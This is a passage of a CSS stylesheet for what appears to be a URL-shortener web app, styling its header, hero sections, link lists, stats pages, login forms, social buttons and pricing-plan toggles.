  font-size: 11px;
  top: -2px;
  margin-left: 2px;
  padding: 0 3px 1px;
  border: 1px solid #0078de;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
body .inline-copy:before {
  right: 100%;
  top: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(0, 120, 222, 0);
  border-right-color: #0078de;
  border-width: 4px;
  margin-top: -4px;
}
body .alert span {
  display: block;
}
body #device .row,
body #device p {
  margin-top: 5px;
}
body #tooltip {
  display: block;
  background: #293441;
  color: #fff;
  padding: 5px 10px;
  max-width: 300px;
  z-index: 100;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.3);
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
body .slideup {
  display: none;
}
body .pace .pace-progress {
  background: #0067F4;
  position: fixed;
  z-index: 2000;
  top: 0;
  left: 0;
  height: 2px;
  box-shadow: 0 0 1px #005cdb;
  -webkit-transition: width 1s;
  -moz-transition: width 1s;
  -o-transition: width 1s;
  transition: width 1s;
}
body .pace-inactive {
  display: none;
}
body select.filter {
  dispaly: none;
}
body.light {
  background-color: #fff;
}
body.light section {
 /* padding: 100px 0;*/
}
body .stripe-button-el {
  background-color: #0067F4;
  background-image: -moz-linear-gradient(45deg, #9C27B0 0%, #0067F4 100%);
  background-image: -webkit-linear-gradient(45deg, #9C27B0 0%, #0067F4 100%);
  background-image: -ms-linear-gradient(45deg, #9C27B0 0%, #0067F4 100%);
  border: 0;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.15) !important;
  border-radius: 100px;
  -moz-border-radius: 100px;
  -webkit-border-radius: 100px;
}
body .stripe-button-el:hover {
  opacity: 0.9;
}
body .stripe-button-el:active,
body .stripe-button-el:focus {
  background: #641971 !important;
  box-shadow: 0;
}
body .stripe-button-el span {
  box-shadow: none;
  text-shadow: none;
  border: 0;
  background: transparent !important;
}
h3.featureH {
  color: #293441;
  font-size: 35px;
  margin: 40px 0;
  font-weight: 700;
}
.header-top {
  background: #0067F4;
  color: #fff;
  padding: 10px;
  font-size: 1.2em;
}
.header-top a {
  margin-left: 15px;
}
header {
  background: #fff;
  min-height: 85px;
  border: 0;
}
header .navbar {
  margin-bottom: 0;
}
header .navbar .navbar-toggle {
  background-color: #293441;
  color: #293441;
}
header .navbar .navbar-header {
  margin-top: 15px;
}
header .navbar .navbar-header .glyphicon {
  color: #fff;
}
header .navbar .navbar-header .navbar-brand {
  font-size: 1.8em;
  font-weight: 700;
  color: #293441;
}
header .navbar .navbar-header img {
  max-height: 60px;
  margin-top: -17px;
}
header .navbar .nav {
  margin-top: 25px;
}
header .navbar .nav li {
  margin-left: 50px;
}
header .navbar .nav li a {
  font-weight: 700;
  color: #293441;
  font-size: 15px;
  padding: 8px 15px;
}
header .navbar .nav li a:hover {
  background-color: #293441;
  border-radius: 100px;
  -moz-border-radius: 100px;
  -webkit-border-radius: 100px;
  color: #fff;
}
header .navbar .nav li a.active {
  color: #fff;
  border: 0;
  background-color: #fd0035;
  background-image: -moz-linear-gradient(45deg, #fd0035 0%, #9C27B0 100%);
  background-image: -webkit-linear-gradient(45deg, #fd0035 0%, #9C27B0 100%);
  background-image: -ms-linear-gradient(45deg, #fd0035 0%, #9C27B0 100%);
  border-radius: 100px;
  -moz-border-radius: 100px;
  -webkit-border-radius: 100px;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
}
header .navbar .nav li a.active:hover {
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}
header .navbar .nav li a.active:focus,
header .navbar .nav li a.active:active {
  box-shadow: inset 0 5px 10px rgba(0, 0, 0, 0.2);
}
header .navbar .nav li.dropdown {
  position: relative;
  margin-top: -10px;
  display: block;
}
header .navbar .nav li.dropdown a:hover {
  border: 0 !important;
  background: transparent;
}
header .navbar .nav li.dropdown img {
  width: 40px;
  border: 1px solid #eee;
  border-radius: 30px;
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
}
header .navbar .nav li.dropdown ul {
  position: absolute;
  right: 0;
  width: 200px;
  background: #fff;
  border-radius: 3px;
  box-shadow: 0 15px 20px rgba(0, 0, 0, 0.12);
  z-index: 2;
  display: none;
  padding: 10px;
  list-style: none;
}
header .navbar .nav li.dropdown ul li {
  margin: 8px 0;
}
header .navbar .nav li.dropdown ul li span {
  margin-right: 8px;
  color: #7e94ae;
}
header .navbar .nav li.dropdown ul li a {
  color: #3d4d60;
  font-size: 13px;
}
header .navbar .nav li.dropdown ul li a:hover {
  color: #0067F4;
}
header .navbar .nav li.dropdown:hover {
  border: 0;
}
header .navbar .nav li.dropdown:hover ul {
  display: block;
}
header.app {
  min-height: 65px;
  background: #fff;
  border-bottom: 1px solid #d4d7df;
}
header.app .navbar .navbar-header {
  margin-top: 5px;
}
header.app .navbar .navbar-header .navbar-brand {
  font-size: 1.2em;
  color: #293441;
}
header.app .navbar .navbar-header .navbar-brand img {
  max-height: 45px;
  margin-top: -10px;
}
header.app .navbar .nav {
  margin-top: 15px;
}
header.app .navbar .nav li {
  margin-right: 10px;
}
header.app .navbar .nav li a {
  padding: 5px 15px;
  color: #293441;
}
header.app .navbar .nav li a:hover {
  background-color: #293441;
  color: #fff;
  border: 0;
}
header.app .navbar .nav li a.active {
  background-color: #0067F4;
  color: #fff;
  border: 0;
  border-radius: 100px;
  -moz-border-radius: 100px;
  -webkit-border-radius: 100px;
}
header.app .navbar .nav li a.active:hover {
  color: #fff;
}
header.app .navbar .nav li.dropdown {
  position: relative;
  margin-top: -10px;
  display: block;
}
header.app .navbar .nav li.dropdown a:hover {
  border: 0 !important;
  background: transparent;
}
.home {
  position: relative;
  overflow-x: hidden;
}
.home header {
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
  z-index: 99999;
  background: transparent;
}
.home header .navbar {
  margin-bottom: 0;
}
.home header .navbar .navbar-toggle {
  background-color: #293441;
  color: #fff;
}
.home header .navbar .navbar-header {
  margin-top: 15px;
}
.home header .navbar .navbar-header .navbar-brand {
  font-size: 1.8em;
  font-weight: 700;
  color: #293441;
}
.home header .navbar .navbar-header img {
  max-height: 60px;
  margin-top: -17px;
}
.home header .navbar .nav {
  margin-top: 25px;
}
.home header .navbar .nav li {
  margin-left: 50px;
}
.home header .navbar .nav li a {
  font-weight: 700;
  color: #293441;
  padding: 8px 15px;
}
.home header .navbar .nav li a:hover {
  background-color: #293441;
  color: #fff;
  border: 0;
}
.home header .navbar .nav li a.active {
  background: #fff;
  color: #293441;
  border: 0;
  border-radius: 100px;
  -moz-border-radius: 100px;
  -webkit-border-radius: 100px;
}
.home header .navbar .nav li a.active:hover {
  color: #293441;
}
.home section.hero {
  padding: 150px 0 0;
  background-color: #e9ebef;
  position: relative;
  background-repeat: no-repeat;
  background-position: top right;
  background-size: contain;
}
.home section.hero .container {
  position: relative;
  z-index: 99;
}
.home section.hero svg#wave {
  position: absolute;
  bottom: 0;
  z-index: 0;
}
.home section.hero .analytics-blocks {
  position: absolute;
  right: 0;
  max-width: 33%;
  width: 100%;
}
.home section.hero .analytics-blocks .analytics-block {
  background: #fff;
  display: inline-block;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  height: 250px;
  width: 200px;
}
.home section.hero .main-image {
  position: relative;
}
.home section.hero .main-image:after {
  content: ' ';
  width: 100%;
  height: 710px;
  position: absolute;
  z-index: 99999;
  top: 0;
}
.home section.hero .main-image img,
.home section.hero .main-image svg {
  position: absolute;
  margin-left: 35px;
  max-width: 560px;
}
.home section.hero .svg svg {
  width: 100%;
  position: relative;
  margin-top: -100px;
}
.home section.alt-hero {
  margin-top: -50px;
  position: relative;
  background: #dee2e8;
}
.home #main-form {
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.05);
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
.home #main-form .main-button {
  background-color: #261d56 !important;
}
section.rounded {
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
}
section.wshadow {
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.15);
}
section.urls-holder {
  padding: 50px 0 100px;
}
section.urls-holder .url-list {
  padding: 15px !important;
  min-height: 93px;
  border-bottom: 0;
  margin-bottom: 20px;
  clear: both;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
section.hero {
  background: #e9ebef;
  border: 0;
  padding: 100px 0;
  position: relative;
}
section.hero .moreto {
  width: 100%;
  text-align: center;
  position: absolute;
  bottom: -10px;
}
section.hero .moreto i {
  background: #0067F4;
  padding: 10px;
  color: #a7ccff;
  font-size: 25px;
  border-radius: 100px;
  -moz-border-radius: 100px;
  -webkit-border-radius: 100px;
}
section.calltoaction {
  background: #03060e;
  padding: 0 0 50px 0 !important;
  position: relative;
}
section.calltoaction .actionbar {
  width: 100%;
  max-width: 600px;
  margin: auto;
  background: #fff;
  padding: 20px 10px;
  box-shadow: 8px 5px 20px rgba(0, 0, 0, 0.15);
  position: relative;
  top: -4rem;
  text-align: center;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
section.calltoaction .actionbar h2 {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 20px;
  line-height: 30px;
}
section .feature {
 /* margin: 100px 0;*/
  color: #293441;
}
section .feature .image {
  padding: 0 30px;
}
section .feature h2 {
  font-weight: 700;
  color: #293441;
  font-size: 22px;
}
section .feature h2 i {
  background: #fff;
  color: #2148b1;
  margin-bottom: 30px;
  padding: 20px;
  border-radius: 100px;
  -moz-border-radius: 100px;
  -webkit-border-radius: 100px;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
}
section .feature h2 span {
  color: #82e26f;
  border-bottom: 4px solid #293441;
}
section .feature h2 small {
  display: block;
  font-size: 15px;
  color: #95A2A8;
  margin-bottom: 15px;
  font-weight: 700;
}
section .feature img {
  border-radius: 2px 2px 0 0;
  -moz-border-radius: 2px 2px 0 0;
  -webkit-border-radius: 2px 2px 0 0;
  max-width: 655px;
  width: 100%;
}
section .feature .info {
  padding-bottom: 10px;
}
section .feature p {
  margin: 15px 0;
  font-size: 15px;
  line-height: 25px;
  color: #333333;
}
section .featurette {
  padding: 30px 0 150px;
}
section .featurette > div {
  text-align: center;
  color: #293441;
}
section .featurette > div .glyphicon {
  background: transparent;
  color: #587de0;
  font-size: 3.5em;
  padding: 20px 20px 20px 22px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: all 0.5s linear;
  -webkit-transition: all 0.5s linear;
  -o-transition: all 0.5s linear;
  -ms-transition: all 0.5s linear;
  -moz-transition: all 0.5s linear;
}
section .featurette > div h3 {
  margin-top: 15px;
  margin-bottom: 20px;
  color: #293441;
  font-size: 18px;
  position: relative;
}
section .featurette > div h3:after {
  display: block;
  margin: 10px auto 0;
  content: " ";
  width: 20px;
  height: 3px;
  background: #839ee8;
  border-radius: 100px;
  -moz-border-radius: 100px;
  -webkit-border-radius: 100px;
}
section .panelette {
  background: #fff;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.05);
  padding: 25px;
  margin: 0 20px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
section .panelette h3 {
  color: #293441;
  font-size: 16px;
}
section .panelette h3 i {
  padding: 10px;
  margin-right: 5px;
  color: #0067F4;
  background: rgba(0, 0, 0, 0.08);
  font-size: 25px;
  vertical-align: middle;
  border-radius: 100px;
  -moz-border-radius: 100px;
  -webkit-border-radius: 100px;
}
section .panelette p {
  color: #506680;
}
section .panelette.panelette-grad {
  background: -moz-linear-gradient(45deg, #0067F4 0%, #2148b1 100%);
  background: -webkit-linear-gradient(45deg, #0067F4 0%, #2148b1 100%);
  background: linear-gradient(45deg, #0067F4 0%, #2148b1 100%);
}
section .panelette.panelette-grad h3 {
  color: #fff;
}
section .panelette.panelette-grad h3 i {
  color: #fff;
}
section .panelette.panelette-grad p {
  color: #fff;
}
section .stats {
  padding: 30px 0;
  text-align: center;
}
section .stats h2 {
  color: #fff;
  font-size: 2em;
  margin-bottom: 50px;
}
section .stats h3 {
  font-size: 3em;
  color: #fff;
}
section .stats h3 span {
  font-size: 0.5em;
}
section .stats strong {
  font-size: 1.1em;
  color: #fff;
  margin-bottom: 20px;
  display: block;
}
section .promo {
 /* margin: 50px 0 100px;*/
  color: #261d56;
  /*max-width: 600px;*/
}
section .promo h1 {
  text-align: left;
  font-weight: 700;
  font-size: 45px;
}
section .promo h1 .description {
  color: #b0adc2;
  margin-top: 20px;
  display: block;
  font-size: 18px;
}
section .promo .description {
  color: #747089;
  margin-top: 20px;
  display: block;
  font-size: 18px;
  line-height: 30px;
}
section .call-to-action {
  text-align: center;
  margin: 40px 0;
}
section .call-to-action span {
  color: #788991;
  display: block;
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 15px;
}
section .call-to-action .btn {
  width: 30%;
}
section .public_list h2 {
  font-size: 20px;
  color: #788991;
  margin-bottom: 20px;
}
section.dark {
  min-height: 30px;
  background-color: #293441;
  color: #fff;
}
section.dark.styled {
  position: relative;
}
section.dark.styled:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url("../images/topo.png");
  opacity: 0.05;
  z-index: 0;
}
section.dark h2,
section.dark h3 {
  color: #fff !important;
}
section.dark .feature {
  color: #fff;
}
section.dark .feature h2 {
  color: #fff;
}
section.dark .feature h2 small {
  display: block;
  color: #657f9e;
}
section.dark .breadcrumb {
  background: transparent;
  padding-top: 30px;
}
section.dark .breadcrumb li {
  font-size: 25px;
  color: #fff;
}
section.dark .breadcrumb li a {
  color: #fff;
}
section.light {
  min-height: 30px;
  background-color: #e9ebef;
  color: #293441;
}
section.light img {
  margin-top: 30px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  box-shadow: 0 20px 20px rgba(0, 0, 0, 0.05);
}
section.red {
  min-height: 30px;
  background-color: #fd0035;
  background-image: -moz-linear-gradient(45deg, #fd0035 0%, #9C27B0 100%);
  background-image: -webkit-linear-gradient(45deg, #fd0035 0%, #9C27B0 100%);
  background-image: -ms-linear-gradient(45deg, #fd0035 0%, #9C27B0 100%);
}
section.red .feature h2 {
  color: #fff;
}
section.red .feature h2 small {
  color: #fff;
}
section.red .feature p {
  color: #fff;
  opacity: 0.8;
}
section.red .feature img {
  margin-top: 30px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.15);
}
section.red .promo h1 {
  color: #fff;
}
section.red .promo h1 .description {
  color: #ffffff;
}
section.blue {
  min-height: 30px;
  background-color: #0067F4;
  background-image: -moz-linear-gradient(45deg, #9C27B0 0%, #0067F4 100%);
  background-image: -webkit-linear-gradient(45deg, #9C27B0 0%, #0067F4 100%);
  background-image: -ms-linear-gradient(45deg, #9C27B0 0%, #0067F4 100%);
  color: #fff;
}
section.blue .feature h2 {
  color: #fff;
}
section.blue .feature h2 small {
  color: #fff;
}
section.blue .feature p {
  color: #fff;
  opacity: 0.8;
}
section.blue .feature img {
  margin-top: 30px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.15);
}
section.blue .promo h1 {
  color: #fff;
}
section.blue .promo h1 .description {
  color: #ffffff;
}
section.yellow {
  min-height: 30px;
  background-color: #FFB400;
  color: #fff;
}
section.yellow .promo h1 {
  color: #fff;
}
section.yellow .promo h1 .description {
  color: #ffffff;
}
section.green {
  min-height: 30px;
  background-color: #82e26f;
  color: #fff;
}
section.green .promo h1 {
  color: #fff;
}
section.green .promo h1 .description {
  color: #ffffff;
}
section.break {
  border-bottom: 1px solid #eee;
}
section.bg {
  min-height: 30px;
  background-color: transparent;
  background-size: 100% 100% !important;
  background-repeat: no-repeat;
  color: #fff;
}
section.bg h1 {
  text-shadow: 1px 1px 1px #293441;
}
section.bg h1 .description {
  color: #fff !important;
  opacity: 0.8;
}
section .sidebar {
  padding-top: 30px;
  padding-bottom: 30px;
  min-height: 900px;
  background: #030D1E;
  border-right: 1px solid #c0d5f9;
  height: calc(100vh);
  font-size: 13px;
}
section .sidebar .navbar-brand {
  color: #293441;
}
section .sidebar .nav-sidebar li {
  margin-bottom: 5px;
}
section .sidebar .nav-sidebar li.locked {
  display: none;
}
section .sidebar .nav-sidebar li.locked a {
  color: #657f9e;
}
section .sidebar .nav-sidebar li.locked a:hover {
  background: #a4b3c5;
  box-shadow: none;
}
section .sidebar .nav-sidebar a {
  color: #a4b3c5;
}
section .sidebar .nav-sidebar a span {
  margin-right: 8px;
}
section .sidebar .nav-sidebar a:hover,
section .sidebar .nav-sidebar a.active {
  color: #293441;
  font-weight: 700;
  background: #fff;
  box-shadow: 0 5px 10px #000d1e;
  border-radius: 100px;
  -moz-border-radius: 100px;
  -webkit-border-radius: 100px;
}
section .sidebar h3 {
  color: #657f9e;
  font-size: 14px;
  font-weight: 700;
  margin-top: 20px;
  margin-left: 15px;
  margin-bottom: 15px;
}
section .sidebar .side-stats {
  text-align: left;
  margin-top: 5px;
  margin-left: 15px;
  color: #94a6bc;
}
section .sidebar .side-stats span {
  color: #bdc8d5;
  font-weight: 700;
}
section .sidebar .progress {
  height: 10px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
section .content #user-content .alert {
  margin-top: 30px !important;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
section .content .main-content {
  margin-top: 30px;
}
section .content .main-content .toolbox {
  color: #293441;
  background: #fff;
  border-bottom: 1px solid #e6e6e6;
  padding: 15px;
  margin-bottom: 10px;
  border-radius: 2px 2px 0 0;
  -moz-border-radius: 2px 2px 0 0;
  -webkit-border-radius: 2px 2px 0 0;
}
section .content .main-content .toolbox #search input {
  border-left-width: 0;
  padding-left: 0;
  height: 34px;
}
section .content .main-content #data-container > .btn-group {
  padding: 5px 15px 15px;
}
section .content .main-content #data-container .pagination {
  padding: 15px;
}
section .content .url-list {
  padding: 10px 5px;
  min-height: 93px;
  border-bottom: 1px solid #e6e6e6;
  background: #fff;
  clear: both;
}
section .content .url-list:last-child {
  border-bottom: 0;
}
section .content .url-list .description {
  padding-left: 15px;
  color: #666;
}
section .content .url-list ul.toggle {
  padding-left: 15px;
}
section .content .url-list ul.toggle li {
  list-style: none;
  display: inline-block;
}
section .content .url-list ul.toggle li > div {
  margin-top: -2px;
}
section .content .url-list ul.toggle li a,
section .content .url-list ul.toggle li span {
  margin: 0;
  font-size: 12px;
  font-weight: 700;
  padding: 8px 8px;
  color: #828892;
}
section .content .url-list ul.toggle li .dropdown {
  text-align: left;
  position: absolute;
  z-index: 999;
  background: #0067F4;
  min-width: 140px;
  display: none;
  margin-left: 0px;
  padding: 8px;
  box-shadow: 0 10px 15px rgba(0, 0, 0, 0.15);
  border-radius: 3px 0 3px 3px;
  -moz-border-radius: 3px 0 3px 3px;
  -webkit-border-radius: 3px 0 3px 3px;
}
section .content .url-list ul.toggle li .dropdown a {
  display: block;
  color: #fff;
  font-weight: 700;
  padding: 5px;
  transition: all padding 0.1s;
  -webkit-transition: all padding 0.1s;
  -o-transition: all padding 0.1s;
  -ms-transition: all padding 0.1s;
  -moz-transition: all padding 0.1s;
}
section .content .url-list ul.toggle li .dropdown a:hover {
  padding-left: 8px;
}
section .content .url-list ul.toggle li:hover > a {
  color: #0067F4;
}
section .content .url-list ul.toggle li:hover > a.drop {
  background: #0067F4;
  color: #fff;
  border-radius: 2px 2px 0 0;
  -moz-border-radius: 2px 2px 0 0;
  -webkit-border-radius: 2px 2px 0 0;
}
section .content .url-list ul.toggle li:hover .dropdown {
  display: block;
}
section .content .url-list .url-info .title {
  padding-left: 15px;
  margin-bottom: 10px;
  font-size: 1.2em;
  white-space: -moz-pre-wrap !important;
  white-space: -pre-wrap;
  white-space: -o-pre-wrap;
  white-space: pre-wrap;
  word-wrap: break-word;
  word-break: break-all;
  white-space: normal;
}
section .content .url-list .url-info .title img {
  margin-right: 5px;
  vertical-align: top;
}
section .content .url-list .url-info .short-url {
  color: #808080;
  font-size: 12px;
  padding-left: 15px;
  margin: 8px 0;
}
section .content .url-list .url-info .short-url a {
  color: #808080;
}
section .content .url-list .url-info .info {
  color: #808080;
  font-size: 12px;
  padding-left: 25px;
}
section .content .url-list .url-info .info span {
  margin-right: 10px;
}
section .content .url-list .url-info .info .qr {
  padding: 5px 5px 2px 5px;
}
section .content .url-list .url-info .info .qr img {
  width: 16px;
}
section .content .url-list .url-stats {
  text-align: center;
}
section .content .url-list .url-stats strong {
  font-size: 25px;
  display: block;
  color: #293441;
}
section .content .url-list.fix {
  padding-left: 0;
  padding-right: 0;
}
section .content .url-list.fix .description {
  padding-left: 0;
}
section .content .url-list.fix .url-info .title {
  padding-left: 0;
}
section .content .url-list.fix .url-info .short-url {
  padding-left: 0;
}
section .content.bundles.list-group a.active {
  color: #0067F4;
}
section .content.bundles.list-group .list-group-item {
  padding-left: 0;
  padding-right: 0;
}
section .content.bundles.list-group p {
  color: #999;
  font-weight: 700;
  font-size: 12px;
}
section .content.bundles.list-group p a {
  color: #555;
}
section .content.bundles.list-group h4 {
  margin-bottom: 8px;
}
section .content #widgets {
  padding-top: 30px;
}
section .content #widgets ul {
  margin-top: 15px;
  padding: 0;
}
section .content #widgets ul li {
  color: #555;
  border-bottom: 1px solid #eee;
  padding-bottom: 10px;
  margin-top: 10px;
  font-size: 12px;
  list-style: none;
}
section .content #widgets ul li.new_item {
  background: #eee;
  padding: 5px 5px 12px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
section .content #widgets ul li img {
  margin-right: 5px;
}
section .content #widgets ul li a {
  font-weight: 700;
  color: #0067F4;
}
section .content #widgets ul li span {
  color: #999;
  margin-left: 5px;
}
section .content .return-ajax {
  position: relative;
}
section .content .return-ajax .clear-search {
  position: absolute;
  top: -45px;
  right: 10px;
}
section .content .return-ajax .cta,
section .content .return-ajax .alert {
  overflow: hidden;
  margin: 5px 15px;
}
section .content .panel p {
  margin: 10px 0;
}
section .content .panel h3 {
  font-size: 15px;
  margin-top: 0;
  color: #506680;
  font-weight: 700;
  margin-bottom: 20px;
}
section .content .panel h3 i {
  font-size: 18px;
  margin-right: 10px;
  vertical-align: bottom;
}
section .content .panel h3 a {
  margin-top: -2px;
}
section .content .panel .nav li.active a,
section .content .panel .nav li:hover a {
  background: #0067F4;
  color: #fff;
}
section .content p {
  color: #828892;
}
section .content p em {
  font-size: 1.3em;
  font-style: normal;
  font-weight: 700;
}
section .content p.center {
  text-align: center;
  font-weight: 700;
}
section .content .avatar-holder {
  text-align: left !important;
  padding: 0 15px;
}
section .content .avatar-holder .avatar {
  max-width: 48px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
section .content .avatar-holder strong {
  padding-top: 2px;
  margin-left: 15px;
  display: block;
  font-size: 1.2em;
}
section .content .avatar-holder span {
  margin-left: 15px;
}
section .centered {
  margin: 100px auto 30px;
}
section .centered .site_logo {
  margin-top: 50px;
  margin-bottom: 50px;
  text-align: center;
  background: transparent;
}
section .centered .site_logo a {
  color: #293441;
  font-size: 30px;
}
section .centered .site_logo img {
  max-height: 80px;
  background: transparent;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
section .centered.form {
  max-width: 450px;
  width: 100%;
}
section .centered.form form.live_form {
  padding: 30px 20px;
  background: #fff;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  box-shadow: 0 10px 20px rgba(59, 56, 66, 0.1);
}
section .centered.form .input-group,
section .centered.form .form-group {
  margin-bottom: 25px;
}
section .centered.form #forgot {
  margin-top: 8px;
  font-size: 13px;
}
section .centered.form span.check-box {
  margin-left: 5px;
  font-weight: 400;
  font-size: 15px;
}
section .centered.form span.check-box a {
  font-size: 1em;
  font-weight: 700;
}
section .centered.form label {
  width: 100%;
}
section .centered.form label a {
  font-size: 11px;
}
section .centered form.passform {
  width: 100%;
  padding: 20px;
}
section .centered.poll {
  max-width: 550px;
  width: 100%;
}
section #forgot_form {
  display: none;
}
section h3 {
  font-size: 16px;
  font-weight: 700;
  color: #4A6C83;
  margin-top: 0;
  margin-bottom: 20px;
}
section .social {
  margin-bottom: 30px;
  padding-bottom: 20px;
  border-bottom: 1px solid #e0e0e0;
}
section .social .btn-block {
  text-align: left;
  background: #fff;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.05);
  border: 1px solid #eee;
  color: #000;
  padding: 8px 16px;
}
section .social .btn-block i {
  color: #fff;
  width: 18px;
  height: 18px;
  text-align: center;
  padding: 3px;
  font-size: 13px;
  margin-right: 10px;
  vertical-align: middle;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
section .social .btn-block svg {
  width: 18px;
  height: 18px;
  margin-right: 10px;
  vertical-align: middle;
}
section .btn-inline {
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border: 1px solid #eee;
  padding: 5px 35px;
  margin-right: 5px;
  color: #000 !important;
}
section .btn-inline i {
  background: transparent !important;
}
section .btn-inline.btn-success {
  background: transparent;
  border-color: #030D1E;
  color: #030D1E;
  font-weight: 700;
}
section .btn-inline.btn-success i {
  color: #82e26f;
  padding-top: 2px;
  margin-right: 10px;
}
section .btn-facebook {
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  transition: all 0.5s linear;
  -webkit-transition: all 0.5s linear;
  -o-transition: all 0.5s linear;
  -ms-transition: all 0.5s linear;
  -moz-transition: all 0.5s linear;
}
section .btn-facebook i {
  background: #3B5998;
}
section .btn-facebook:hover {
  color: #4c70ba !important;
  border-color: #4c70ba;
}
section .btn-twitter {
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  transition: all 0.5s linear;
  -webkit-transition: all 0.5s linear;
  -o-transition: all 0.5s linear;
  -ms-transition: all 0.5s linear;
  -moz-transition: all 0.5s linear;
}
section .btn-twitter i {
  background: #409DD5;
}
section .btn-twitter:hover {
  color: #6ab2de !important;
  border-color: #6ab2de;
}
section .btn-google {
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  transition: all 0.5s linear;
  -webkit-transition: all 0.5s linear;
  -o-transition: all 0.5s linear;
  -ms-transition: all 0.5s linear;
  -moz-transition: all 0.5s linear;
}
section .btn-google i {
  color: #D34836;
}
section .btn-google:hover {
  color: #dc6e60 !important;
  border-color: #dc6e60;
}
section .is404 {
  text-align: center;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
section .is404 h1 {
  font-size: 250px!important;
  line-height: 250px!important;
  color: #fff;
}
section .is404 h2 {
  text-transform: uppercase;
  font-size: 68px;
  color: #fff;
}
section .is404 h3 {
  text-transform: uppercase;
  font-size: 34px;
  color: #fff;
}
section .splash {
  margin-top: 30px;
}
section .splash .thumb img {
  width: 100%;
  border: 1px solid #eee;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
section .splash h2 {
  color: #555;
  font-size: 22px;
}
section .splash p.description {
  color: #666;
}
section .splash p.disclaimer {
  margin-top: 20px;
  color: #aaa;
  font-size: 12px;
}
section .media {
  padding-top: 30px;
}
section .media .embed iframe:not(.vine-embed),
section .media embed,
section .media object {
  width: 100% !important;
  height: 450px !important;
}
section .media .embed iframe.vine-embed {
  margin: 0 auto;
}
section .media .info {
  border-bottom: 1px solid #e0e0e0;
  margin-bottom: 5px;
  padding-bottom: 5px;
  padding-top: 15px;
}
section .media .info h3 {
  font-size: 16px;
  color: #293441;
}
section .media .info .text-right {
  font-size: 13px;
}
section .media .info .text-right span {
  display: block;
  padding-right: 10px;
  font-size: 22px;
  font-weight: 700;
}
section .stats-page {
  margin-top: 30px;
}
section .stats-page .social-share {
  margin-top: 0;
}
section .stats-page .thumb img {
  width: 100%;
  border: 1px solid #ccc;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
section .stats-page .url-info h2 {
  color: #657f9e;
  font-size: 20px;
}
section .stats-page .url-info h2 span {
  margin-top: 10px;
  display: block;
  font-size: 13px;
}
section .stats-page .url-stats {
  max-height: 80px;
  padding-top: 20px;
  text-align: center;
  font-size: 26px;
  font-weight: 700;
}
section .stats-page .url-stats span {
  font-size: 13px;
  display: block;
}
section#plan {
  padding: 160px 0 190px;
}
section#plan h1 {
  font-weight: 700;
  font-size: 3em;
}
section#plan .subtitle {
  color: #293441;
  margin-top: 20px;
}
section#plan .toggle-container {
  margin-bottom: 70px;
}
section#plan .toggle-container .switch-toggles {
  position: relative;
  width: 262px;
  height: 50px;
  border: 1px solid rgba(38, 39, 45, 0.2);
  border-radius: 30px;
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
  margin: 25px auto;
}
section#plan .toggle-container .switch-toggles .monthly,
section#plan .toggle-container .switch-toggles .yearly {
  position: relative;
  width: 130px;
  float: left;
  padding: 13px 10px;
  text-align: center;
  z-index: 2;
  cursor: pointer;
  font-size: 16px;
  color: #8c8f94;
  transition: color 0.7s cubic-bezier(0.545, 0, 0.05, 1);
}
section#plan .toggle-container .switch-toggles .monthly.active,
section#plan .toggle-container .switch-toggles .yearly.active {
  color: #26272d;
